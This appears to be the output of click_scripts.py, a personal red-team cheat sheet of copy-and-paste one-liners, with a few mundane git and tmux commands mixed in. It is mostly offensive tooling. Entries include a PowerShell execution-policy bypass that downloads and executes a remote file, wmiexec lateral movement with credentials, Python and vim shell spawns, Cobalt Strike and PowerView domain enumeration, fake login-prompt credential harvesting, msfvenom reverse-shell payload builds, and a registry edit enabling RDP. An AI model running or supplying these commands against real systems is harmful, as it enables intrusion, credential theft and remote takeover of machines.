 ❯ ./click_scripts.py -l
Click script: Notepad used to store frequently use one liners with copy and paste functionality
1 powershell.exe -executionpolicy bypass -NoP -C "iex(New-Object Net.WebClient).DownloadString('http://192.168.188.139/bobwashere.exe')" Powershell execution policy bypass
2 wmiexec.py -nooutput 'testuser:Testpass123@192.168.101.226' 'powershell.exe -nop -w hidden -encodedcommand "bla" wmiexec impacket
3 git add -A && git commit -m Update && git push git all
4 python -c 'import pty; pty.spawn("/bin/sh")' spawn shells python
5 :set shell=/bin/bash:shell" spawn shells
6 exec "/bin/sh" spawn shells
7 echo os.system('/bin/bash') spawn shells
8 Get-BloodHoundData -Domain BobWasHere.com -CollectionMethod Stealth | Export-BloodHoundCSV bloodhound
9 powershell Get-BloodHoundData -CollectionMethod 'Stealth' | Export-BloodHoundCSV bloodhound
10 powershell (Get-NetGroupMember -GroupName GrOuPnAmE -full).displayName Powershell Globbing
11 shell net user bob /domain Cobalt Strike
12 powershell Get-NetUser username Cobalt Strike
13 powerpick Get-NetUser username Cobalt Strike
14 shell net group "Admin Server Access Group" /domain Cobalt Strike
15 powerpick Get-NetGroupMember -Groupname "Admin Server Access Group" Cobalt Strike
16 shell net group "domain admins" /domain Cobalt Strike
17 shell net user EAuser /domain Cobalt Strike
18 powerpick Get-NetLocalGroup nbobpc.corp.com Cobalt Strike
19 powerpick Get-NetLocalGroup -Hostname nbobpc.corp.com -GroupName Administrators Cobalt Strike
20 powerpick Get-NetUser "test user" Cobalt Strike
21 make_token domain\username password Cobalt Strike
22 shell net group "domain computers" /domain Cobalt Strike
23 powerpick Get-NetSession Computer Cobalt Strike
24 tmux attach -t <session> tmux
25 tmux list-sessions tmux
26 tmux new-session -s <session> tmux
27 sudo ./teamserver <IP> <password> Malleable-C2-Profiles/APT/XXXXX.profile Cobalt Strike
28 powershell Get-NetLocalGroup -GroupName Administrators | Select-Object AccountName Powershell Cobalt Strike NetLocalGroup
29 powershell Get-NetUser -Filter "(samaccountname=*_adm)" | Select-Object name, samaccountname Enum Admin Cobalt Strike NetUser
30 powershell Get-NetGroupMember -GroupName "Desktop Support" Powershell NetGroup
31 powershell Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System Check UAC config
32 powershell Invoke-LoginPrompt Cred Harvest LoginPrompt
33 net logons logged in Users
34 shell tasklist /v | findstr /i *User* Task List
35 make_token workstation\*User* Passw0rd make token
36 powershell Invoke-UserHunter User Hunting
37 powershell Get-NetComputer | Get-NetLoggedOn | Where {User Hunting.wkui1_username -like "*User*"} | Select-Object ComputerName User Hunting
38 ./ruler --email bob@home.com --o365 display ruler
39 ./ruler --email bob@home.com --o365 abk dump --output gal.txt ruler
40 net view /domain:XXXX netview
41 shell netstat | findstr ESTABLISHED netstat established findstr
42 bundle exec jekyll serve --watch Jekyll blog
43 xprobe2 -v -p tcp:80:open IP xprobe2 scan
44 smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw Mount Remote Windows Share
45 echo <text to encode> | base64 -e base64 encode
46 echo <base64 to decode> | base64 -e base64 decode
47 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf Creating Binaries
48 msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe Creating Binaries
49 msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho Creating Binaries
50 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language> Shellcode
51 msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language> Shellcode
52 grep -H -i -r "Search Text" targetdir/ Grep
53 tmux ls tmux list sessions
54 tmux at -t <tab> tmux attach sessions
55 systeminfo | findstr /B /C:"OS Name" /C:"OS Version" Check Windows Version
56 reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f Enable RDP
57 git config --global user.name "Your Name" git
58 git config --global user.email "you@example.com" git
** To select an entry please use: click_scripts.py -r <row id>**